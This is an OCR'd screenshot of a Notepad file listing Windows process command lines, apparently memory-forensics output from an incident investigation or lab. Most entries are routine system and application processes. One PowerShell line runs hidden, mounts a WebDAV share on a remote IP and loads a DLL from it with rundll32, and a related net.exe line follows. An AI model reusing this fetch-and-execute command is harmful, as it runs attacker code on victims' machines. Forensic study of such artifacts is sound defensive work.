 cmdline.txt: Bloc de notas
Archivo Edición Formato Ver Ayuda
5848 SecurityHealth "C:\Windows\System32\SecurityHealthSystray.exe"
6268 SecurityHealth C:\Windows\system32\SecurityHealthService.exe
6368 vmtoolsd.exe "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
6604 TextInputHost. "C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca
7540 msedge.exe Required memory at 0x6aac0cc020 is inaccessible (swapped)
7176 SkypeApp.exe Required memory at 0xbc52ca8020 is inaccessible (swapped)
5088 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-
7848 RuntimeBroker. Required memory at 0x7fff036020 is inaccessible (swapped)
7792 svchost.exe C:\Windows\system32\svchost.exe -k LocalService -p
7336 RuntimeBroker. Required memory at 0x2b16af4020 is inaccessible (swapped)
6780 WWAHost.exe Required memory at 0x62df818020 is inaccessible (swapped)
6700 ApplicationFra C:\Windows\system32\ApplicationFrameHost.exe -Embedding
6016 svchost.exe Required memory at 0x2b36ba03388 is inaccessible (swapped)
6212 dllhost.exe Required memory at 0xbd69c3e020 is inaccessible (swapped)
7692 SgrmBroker.exe Required memory at 0x1c5a4cd10e8 is inaccessible (swapped)
6760 svchost.exe C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p
4296 ShellExperienc Required memory at 0x4ee0719020 is inaccessible (swapped)
4780 RuntimeBroker. Required memory at 0xfa9c0d7020 is inaccessible (swapped)
1200 msedge.exe Required memory at 0xe897ce3020 is inaccessible (swapped)
1728 MicrosoftEdgeU Required memory at 0x991b38 is inaccessible (swapped)
5364 thunderbird.ex "C:\Program Files\Mozilla Thunderbird\thunderbird.exe"
4492 thunderbird.ex Required memory at 0x2e2c3b3020 is inaccessible (swapped)
8600 thunderbird.ex Required memory at 0x6891198020 is inaccessible (swapped)
8332 thunderbird.ex Required memory at 0x787e200020 is inaccessible (swapped)
7160 SearchApp.exe Required memory at 0xc6a0185020 is inaccessible (swapped)
7460 OfficeClickToR Required memory at 0x167c8972156 is inaccessible (swapped)
8280 SkypeBackgroun Required memory at 0x3cd1d6020 is inaccessible (swapped)
8544 dllhost.exe Required memory at 0xa6bbb17020 is inaccessible (swapped)
8720 notepad.exe "C:\Windows\system32\notepad.exe"
3644 thunderbird.ex Required memory at 0xd8b9e2a020 is inaccessible (swapped)
3004 thunderbird.ex Required memory at 0x9364c2020 is inaccessible (swapped)
6568 Calculator.exe Required memory at 0x7bf0845020 is inaccessible (swapped)
1400 RuntimeBroker. Required memory at 0x986593c020 is inaccessible (swapped)
1608 taskhostw.exe taskhostw.exe
9340 svchost.exe C:\Windows\system32\svchost.exe -k WbioSvcGroup
10108 AppVShNotify.e Required memory at 0x1b2d39f1b08 is inaccessible (swapped)
9296 SearchIndexer. C:\Windows\system32\SearchIndexer.exe /Embedding
4164 SearchProtocol "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012_ Global\UsGthrCtrlFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-3617890653-10012 1 -
4464 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-i
10136 msedge.exe Required memory at 0xd833767020 is inaccessible (swapped)
1880 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-i
7428 audiodg.exe C:\Windows\system32\AUDIODG.EXE 0x4f0
1920 msedge.exe Required memory at 0x2353d002cd8 is inaccessible (swapped)
6388 SearchProtocol "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe3_ Global\UsGthrCtrlFltPipeMssGthrPipe3 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT;
6404 msedge.exe Required memory at 0x9608fea020 is inaccessible (swapped)
8864 SearchFilterHo "C:\Windows\system32\SearchFilterHost.exe" 0 804 808 816 8192 812 788
2820 smartscreen.ex C:\Windows\System32\smartscreen.exe -Embedding
9112 wordpad.exe "C:\Program Files\Windows NT\Accessories\wordpad.exe"
3692 powershell.exe powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry
6892 conhost.exe \??\C:\Windows\system32\conhost.exe 0x4
2416 net.exe "C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
832 svchost.exe C:\Windows\system32\svchost.exe -k PrintWorkflow
Línea 110, columna 124 100% Windows (CRLF) UTF-16 LE
Buscar
M
ESP
10:52 a. m.
07/12/2024
1